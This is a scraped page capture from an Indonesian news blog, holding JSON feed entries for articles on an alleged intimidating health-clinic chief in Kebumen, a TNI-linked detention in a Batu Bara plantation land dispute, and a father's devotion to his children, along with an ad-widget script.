Mirit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan ini adalah bentuk premanisme birokrasi yang bertujuan untuk menakut-nakuti warga negara dan insan pers. Sangat ironis, seorang pejabat yang digaji dari pajak rakyat justru menggunakan tameng \"keluarga preman\" untuk membungkam kritik dan menutupi ketidakmampuannya dalam bekerja. Jika seorang Kepala Puskesmas merasa lebih bangga dengan identitas preman daripada profesionalisme pelayanan, maka ia sama sekali tidak layak menyandang jabatan publik!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas dasar arogansi, manipulasi informasi, dan tindakan intimidasi tersebut, kami mendesak:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Bupati Kebumen untuk segera MENCOPOT DAN MEMECAT secara tidak hormat Kepala Puskesmas Mirit. Pejabat yang mengandalkan narasi premanisme untuk menghadapi rakyat adalah benalu yang merusak martabat Pemerintah Kabupaten Kebumen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Kementerian Kesehatan RI dan KemenPANRB untuk mengusut tuntas mentalitas pejabat yang melakukan intimidasi dalam pelayanan publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Polres Kebumen untuk memberikan atensi terhadap potensi ancaman keamanan bagi warga atau jurnalis, mengingat adanya pernyataan eksplisit mengenai hubungan keluarga dengan kelompok preman yang dilontarkan oleh pejabat tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E- Ombudsman RI untuk melakukan audit investigatif atas dugaan maladministrasi dan penyalahgunaan wewenang (abuse of power).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERakyat datang dengan niat baik untuk taat aturan, namun justru dihadapi dengan kebohongan dan ancaman. Jika Puskesmas Mirit tidak mampu berfungsi lebih dari sekadar \"Kios Surat Sakit\" dan tempat berlindung oknum arogan, maka pimpinannya harus segera angkat kaki!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPublisher\u003C\/b\u003E - \u003Cb\u003ERed\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/5822980228126790879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/puskesmas-mirit-simbol-kebobrokan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5822980228126790879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5822980228126790879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/puskesmas-mirit-simbol-kebobrokan.html","title":"Puskesmas Mirit: Simbol Kebobrokan Birokrasi yang Menindas Rakyat Taat Aturan; Bukan Pelayan Publik, Hanya Kios Surat Sakit yang Arogan!"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHvg8jCkpL5LvUS8IPQWk8--XCN1EBMZrJ4SnhwypOPI5lAw99F1Kk9o7mBa8FOCVgPkmtPAB3eVdTUgzXcXGJ-P1Gml1BCMYLMKldh3YJXjVJhY5l9WSh0qhfymJvYoYO-hcRuWzIfZ6qoMbNE6pguThdpISUYT78f_deVTSF2Butm77yU8iApn1bL8hE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-1487370009975175515"},"published":{"$t":"2026-01-20T17:22:29.300-08:00"},"updated":{"$t":"2026-01-20T17:28:55.577-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kasus oknum TNI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Tugas TNI Dipertanyakan: Dugaan Intimidasi Warga di Pusaran Sengketa Lahan PT Socfin"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeOROiY0uJLGF2185Up_NNqQTYcgBg6GqzEgOlx9ITn2Z3zXqvZz3JlA5_iIm908Lv_aGh26T9ckiL3okzWv-6yJFdg4sVHh4E2NAIIZhbOAYaczWkhuwdKDq54RoTIM84iYtLSCdai_y-Py1VLEK06zZgfgic1heJRW3KSz9kWr3l_2lvTCTzVRgXM_lU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeOROiY0uJLGF2185Up_NNqQTYcgBg6GqzEgOlx9ITn2Z3zXqvZz3JlA5_iIm908Lv_aGh26T9ckiL3okzWv-6yJFdg4sVHh4E2NAIIZhbOAYaczWkhuwdKDq54RoTIM84iYtLSCdai_y-Py1VLEK06zZgfgic1heJRW3KSz9kWr3l_2lvTCTzVRgXM_lU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ETugas TNI Dipertanyakan: Dugaan Intimidasi Warga di Pusaran Sengketa Lahan PT Socfin\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBatu Bara, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKetegangan pecah di areal perkebunan PT Socfin Indonesia, Desa Tanah Gambus, Kecamatan Lima Puluh, Kabupaten Batu Bara pada Senin sore (20\/1\/2026). Dua oknum anggota TNI diduga melakukan penangkapan sewenang-wenang terhadap warga sipil di tengah pusaran sengketa lahan yang kian memanas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKronologi ‘Jebakan’ Berondolan Sawit\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa bermula sekitar pukul 17.00 WIB. Dua warga setempat, Leman dan seorang wanita bernama Inap, tengah melintas di area perkebunan. Langkah mereka terhenti saat melihat gundukan karung goni mencurigakan di bawah pohon sawit.\u003C\/div\u003E\u003Cdiv\u003ENiat hati ingin memeriksa isi karung yang ternyata berisi berondolan sawit, keduanya justru disergap oleh dua oknum TNI. Cekcok mulut hingga aksi tarik-menarik baju tak terhindarkan. Leman dan Inap dituduh mencuri, meski warga menduga ada unsur kesengajaan atau ‘penjebakan’ dalam kejadian tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Mereka bukan mencuri, cuma melihat goni mencurigakan itu. Kami menduga ini sengaja diletakkan oknum tertentu untuk menjebak warga,\" ujar Ipul (49), salah satu saksi mata dengan nada geram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENasib Warga Misterius, Polsek Masih Nihil\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diturunkan, keberadaan Leman masih misterius. Pasca penangkapan paksa oleh oknum TNI tersebut, Leman tidak ditemukan di Mapolsek Lima Puluh. Keluarga dan kerabat mulai mengkhawatirkan keselamatan dan legalitas penahanan warga sipil oleh aparat militer tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAktivis Nasional Meradang: Langgar UU TNI!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKejadian ini memicu reaksi keras dari Aktivis Perempuan Nasional, Woro. Ia mempertanyakan urgensi dan dasar hukum keberadaan personel TNI di lahan perkebunan, terlebih lahan tersebut berstatus sengketa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sejak kapan tugas TNI pindah ke kebun sawit? Berdasarkan UU TNI, tugas mereka di Kodam, Kodim, atau Batalyon, bukan jadi satpam perusahaan! Ini pelanggaran serius,\" tegas Woro.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWoro menambahkan bahwa berdasarkan rapat Forkopimda pada 13 Januari 2026, lahan seluas 600 hektar tersebut dalam status status quo (stanplas). Segala aktivitas di atas lahan dilarang hingga Tim Terpadu menyelesaikan konflik antara masyarakat dan pihak perkebunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPertanyaan Besar: Siapa yang Membayar?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPublik kini mempertanyakan kapasitas oknum TNI tersebut di PT Socfin Indonesia. Hingga saat ini, belum ada keterangan resmi dari pihak Kodim setempat maupun perwakilan perusahaan terkait dugaan keterlibatan oknum TNI dalam pengamanan kebun yang berujung pada hilangnya kemerdekaan warga sipil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAktivis Woro berjanji akan membawa kasus ini ke Mabes TNI untuk diusut tuntas. \"Kita tidak akan tinggal diam melihat rakyat kecil diintimidasi di tanah mereka sendiri,\" pungkasnya. (\u003Cb\u003ERed\u003C\/b\u003E\/\u003Cb\u003Etim\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/1487370009975175515\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tugas-tni-dipertanyakan-dugaan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1487370009975175515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1487370009975175515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tugas-tni-dipertanyakan-dugaan.html","title":"Tugas TNI Dipertanyakan: Dugaan Intimidasi Warga di Pusaran Sengketa Lahan PT Socfin"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeOROiY0uJLGF2185Up_NNqQTYcgBg6GqzEgOlx9ITn2Z3zXqvZz3JlA5_iIm908Lv_aGh26T9ckiL3okzWv-6yJFdg4sVHh4E2NAIIZhbOAYaczWkhuwdKDq54RoTIM84iYtLSCdai_y-Py1VLEK06zZgfgic1heJRW3KSz9kWr3l_2lvTCTzVRgXM_lU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-2060643108273477615"},"published":{"$t":"2026-01-20T09:37:52.334-08:00"},"updated":{"$t":"2026-01-20T09:42:56.649-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Demi Buah Hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utama"}],"title":{"type":"text","$t":"\"Patahkan Lelahmu di Pundak Ayah\": Narasi Air Mata Yudi Ahmad Pamuji, Sebuah Janji Suci untuk Buah Hati"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrl7FRIlox931tOUfT4QWNyPR07zKGAYQymHUidADUEILsLPtrcuIZvOT8pef5VdQnB0UMEDXWTOUGpELyfgrWsYO2Ap9nchYKswAffPVTu3S1yM8QTBZnmMML6aqBu9c0ZqAPXTSh9DiFu2t6V6i3Oy_lxPTRc2y3C-CUc6PhJkTDUNBTrrza01EqAlRs\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrl7FRIlox931tOUfT4QWNyPR07zKGAYQymHUidADUEILsLPtrcuIZvOT8pef5VdQnB0UMEDXWTOUGpELyfgrWsYO2Ap9nchYKswAffPVTu3S1yM8QTBZnmMML6aqBu9c0ZqAPXTSh9DiFu2t6V6i3Oy_lxPTRc2y3C-CUc6PhJkTDUNBTrrza01EqAlRs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003E\"Patahkan Lelahmu di Pundak Ayah\": Narasi Air Mata Yudi Ahmad Pamuji, Sebuah Janji Suci untuk Buah Hati\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E​\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EJakarta, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E20\/1\/2026. Di dunia yang menuntut setiap orang menjadi yang terhebat, Yudi Ahmad Pamuji justru memilih jalan yang sunyi namun menyayat hati. Ia tidak meminta anaknya menjadi penguasa harta atau pemuncak takhta. Harapannya hanya satu, sebuah harapan yang lahir dari remuknya tulang dan pedihnya peluh: \"Cukup Ayah yang hancur dihantam hidup, jangan kamu.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Pesan ini bukan sekadar kata-kata, melainkan sebuah jeritan kasih sayang dari seorang pria yang telah menghabiskan masa mudanya untuk bertarung dengan nasib demi masa depan buah hatinya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Menjadi \"Tumbal\" Kebahagiaan Anak\u003C\/div\u003E\u003Cdiv\u003E​Yudi menyadari bahwa hidup adalah medan perang yang kejam. Dengan ketulusan yang luar biasa, ia memposisikan dirinya sebagai tameng terakhir. Ia rela kakinya berdarah mengejar sisa-sisa rezeki, asalkan kaki anak-anaknya bisa melangkah di jalan yang rata dan nyaman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiquPz1BRPPhIrqt-5ai3nUL61Xy4zauBIhRSMLkNarX4d2LNpjssOJPEaMjvWQ3Um97WS-HZF1_IX4EO26UBaCgY1ahAw5hhlkQtUv_PycKwVtViVrIKxLrXeCcfknFGOs2GAD2qVzFCG1MoY8AOukyx36gHVBtij7VcwuJ8RYkQRwQqQZos6se-76FHNs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiquPz1BRPPhIrqt-5ai3nUL61Xy4zauBIhRSMLkNarX4d2LNpjssOJPEaMjvWQ3Um97WS-HZF1_IX4EO26UBaCgY1ahAw5hhlkQtUv_PycKwVtViVrIKxLrXeCcfknFGOs2GAD2qVzFCG1MoY8AOukyx36gHVBtij7VcwuJ8RYkQRwQqQZos6se-76FHNs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Anaknya tak perlu sekuat ayah untuk sekedar bertahan hidup,\" tulis Yudi. Kalimat ini mengandung luka yang dalam. Ia seolah berkata bahwa kekuatan yang ia miliki saat ini adalah hasil dari paksaan keadaan yang pahit, dan ia bersumpah demi Tuhan agar anaknya tidak perlu merasakan kepahitan yang sama. Ia ingin menjadi orang terakhir di keluarganya yang mencicipi getirnya perjuangan demi sesuap nasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*\u003Cb\u003E​Cinta yang Melampaui Perpisahan\u003C\/b\u003E*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Yang paling menyentuh dari narasi perjuangan Yudi adalah bagaimana ia mempersiapkan \"ketidakaadaannya\". Ayah mana yang sanggup membayangkan anak-anaknya sendirian tanpa pelindung? Yudi adalah salah satunya. Ia berjuang hari ini agar ketika napasnya berhenti nanti, anak-anaknya tidak lantas kehilangan arah atau kekurangan sesuap nasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ia hanya menitipkan satu pesan terakhir yang sederhana namun mampu meruntuhkan pertahanan air mata siapapun:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Ayah cuma ingin satu hari kamu baik-baik saja... Dan jangan lupa selipkan nama Ayah di setiap doamu.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ini adalah puncak dari segala perjuangan. Ia tidak meminta rumah mewah sebagai balasan, ia tidak meminta masa tua yang dijamin harta. Ia hanya ingin namanya tetap hidup dalam napas doa anak-anaknya—sebuah pengakuan bahwa di balik setiap keberhasilan sang anak, ada jejak keringat Yudi yang sudah mengering namun tetap abadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*\u003Cb\u003E​Mahakarya Seorang Ayah\u003C\/b\u003E*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Perjuangan Yudi Ahmad Pamuji adalah sebuah mahakarya pengorbanan. Ia adalah sosok yang rela \"mati\" perlahan setiap hari—kehilangan waktu istirahatnya, kehilangan hobinya, bahkan kehilangan masa mudanya—hanya untuk melihat anaknya tumbuh tanpa rasa takut akan masa depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Bagi Yudi, sukses bukanlah saat ia menjadi kaya, tapi saat ia melihat anaknya bisa tidur nyenyak tanpa perlu memikirkan bagaimana cara bertahan hidup besok pagi. Sebab bagi Yudi, kebahagiaan anak adalah harga mati, dan lelahnya adalah ibadah yang tak butuh tepuk tangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003EEric\u003C\/b\u003E \u003Cb\u003EVr\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/2060643108273477615\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/patahkan-lelahmu-di-pundak-ayah-narasi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2060643108273477615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2060643108273477615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/patahkan-lelahmu-di-pundak-ayah-narasi.html","title":"\"Patahkan Lelahmu di Pundak Ayah\": Narasi Air Mata Yudi Ahmad Pamuji, Sebuah Janji Suci untuk Buah Hati"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrl7FRIlox931tOUfT4QWNyPR07zKGAYQymHUidADUEILsLPtrcuIZvOT8pef5VdQnB0UMEDXWTOUGpELyfgrWsYO2Ap9nchYKswAffPVTu3S1yM8QTBZnmMML6aqBu9c0ZqAPXTSh9DiFu2t6V6i3Oy_lxPTRc2y3C-CUc6PhJkTDUNBTrrza01EqAlRs=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1843304/1?sessionId=6971ae39-0b5d3&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1769057851314410014283&pvid=a7891f10-c5b8-46d0-94c1-87d4d7c6633f&implVersion=17&lct=1763555280&mp4=1&ap=1&consentStrLen=0&wlid=ade67cc0-5d23-4883-aaa7-456bed0ba1ba&uniqId=04c9e&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=13546&w=1060&h=273&tl=150&tlp=1&sz=1060x250&szp=1&szl=1&cxurl=https%3A%2F%2Fwww.tribuntujuwali.com%2F2024%2F05%2Fmafia-solar-subsidi-masih-gentanyangan.html&ref=&lu=https%3A%2F%2Fwww.tribuntujuwali.com%2F2024%2F05%2Fmafia-solar-subsidi-masih-gentanyangan.html
body_size: 653
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1843304_04c9e",[
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","NzqmYO0D7SPGYjM0IAHi0mFvYChMJirfKZNBqQsUWiCBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypctDLbqFHfZo-x2AJKUoftZI",{"i":"https://s-img.mgid.com/g/13785888/492x277/-/[base64].webp?v=1769057851-fLrM3C-sOK8LY72mVu9Qt7Bp8uHzjQOFmcrYVG5n18I","l":"https://clck.mgid.com/ghits/13785888/i/58247075/0/pp/1/1?h=NzqmYO0D7SPGYjM0IAHi0mFvYChMJirfKZNBqQsUWiCBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypctDLbqFHfZo-x2AJKUoftZI&rid=dbb939da-f74e-11f0-ba1a-d404e6f98490&tt=Direct&att=3&afrd=32&iv=17&ct=1&gdprApplies=0&muid=q0lv8YbS69Vk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmngIYcodpcHacd3mAKooCN1sBNY2gxmCnNgiZf50F2tKjrRuBtIUdL5z1wekSTpkS9g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"dbb94f4d-f74e-11f0-ba1a-d404e6f98490","crid":"13785888"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmngIYcodpcHacd3mAKooCN1sBNY2gxmCnNgiZf50F2tKjrRuBtIUdL5z1wekSTpkS9g**","ats":0,"rid":"dbb939da-f74e-11f0-ba1a-d404e6f98490","pvid":"a7891f10-c5b8-46d0-94c1-87d4d7c6633f","iv":17,"brid":32,"muidn":"q0lv8YbS69Vk","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":85250}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tribuntujuwali.com/feeds/posts/default?alt=json-in-script&start-index=10&max-results=7&callback=jQuery371006555096054327647_1769057839361&_=1769057839364
body_size: 22715
content:
// API callback
jQuery371006555096054327647_1769057839361({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966"},"updated":{"$t":"2026-01-21T12:07:55.312-08:00"},"category":[{"term":"Berita"},{"term":"News"},{"term":"Headline"},{"term":"Terkini"},{"term":"Redaksi"},{"term":"Nasional"},{"term":"Polri"},{"term":"TNI"},{"term":"news."},{"term":"Daerah"},{"term":"Jakarta"},{"term":"Jawa Barat"},{"term":"SulSel"},{"term":"Kalbar"},{"term":"Bali"},{"term":"Hukrim"},{"term":"Jateng"},{"term":"Makssar"},{"term":"Health"},{"term":"Banten"},{"term":"Bone"},{"term":"Hardline"},{"term":"Majalengka"},{"term":"Sumut"},{"term":"Soppeng"},{"term":"Sorot"},{"term":"Papua"},{"term":"Organisasi"},{"term":"Lapas"},{"term":"Peristiwa"},{"term":"Viral"},{"term":"Internasional"},{"term":"Bosowasi"},{"term":"Politik"},{"term":"Breaking News"},{"term":"Headlin"},{"term":"Nesw"},{"term":"Pers"},{"term":"Kriminal"},{"term":"Surabaya"},{"term":"Pendidikan"},{"term":"Hukum"},{"term":"Sosial"},{"term":"Haealth"},{"term":"Pangkep"},{"term":"Majangka"},{"term":"Olahraga"},{"term":"Pemerintahan"},{"term":"Korupsi"},{"term":"Lantas"},{"term":"Pinrang"},{"term":"Serang"},{"term":"Medan"},{"term":"Berita Pangkep"},{"term":"RUTAN"},{"term":"Bencana"},{"term":"Berduka"},{"term":"MafiaBB"},{"term":"Utama"},{"term":"Berita Polres Soppeng"},{"term":"Berita Polri"},{"term":"Berita Utama"},{"term":"Covid-19"},{"term":"SOSIALISASI"},{"term":"Gowa"},{"term":"Wajo"},{"term":"Ekonomi"},{"term":"Luwu"},{"term":"Maros"},{"term":"BBM"},{"term":"Duka"},{"term":"Himbauan"},{"term":"Opini"},{"term":"Ormas"},{"term":"Video"},{"term":"kasus Proyek"},{"term":"Berita Polres Wajo"},{"term":"Sulbar"},{"term":"ACEH"},{"term":"Berita Polri Soppeng"},{"term":"Polman"},{"term":"Kalsel"},{"term":"Makassar"},{"term":"Berita Makassar"},{"term":"Kesehata"},{"term":"KasusRSUD"},{"term":"Sidrap"},{"term":"Tambang ilegal"},{"term":"Wisata"},{"term":"kolaka"},{"term":"terkait Korupsi"},{"term":"Berita Bupati Soppeng"},{"term":"Bulumba"},{"term":"Sinjai"},{"term":"Terkini News"},{"term":"Berita Soppeng"},{"term":"Boyolali"},{"term":"Kontrol"},{"term":"NTB"},{"term":"Kediri"},{"term":"Ngawi"},{"term":"Pertanian"},{"term":"Breaking"},{"term":"HutRI"},{"term":"Kasus"},{"term":"KasusKORUPSI"},{"term":"KasusTANAH"},{"term":"TNI_Polri"},{"term":"Berit Bupati Soppeng"},{"term":"Berita Desa"},{"term":"Berita Jurnalistik IWO"},{"term":"Berita TNI"},{"term":"Kasus 